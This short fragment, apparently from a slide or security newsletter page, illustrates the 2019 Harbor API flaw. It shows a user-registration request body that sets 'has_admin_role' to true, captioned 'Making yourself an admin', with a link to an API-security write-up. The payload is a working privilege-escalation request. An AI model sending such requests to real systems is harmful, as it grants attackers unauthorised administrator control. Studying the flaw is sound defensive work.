 Harbor (2019)
POST /api/users
{“username”:”test”,”email”:”test123@gmai.com”
,”realname”:”no
name”,”password”:”Password1u0021″,”comment”:
null,
“has_admin_role”:true}
https://apisecurity.io/issue-50-harbor-api-vulnerability-dangers-crud-apis/
• Making yourself an admin
 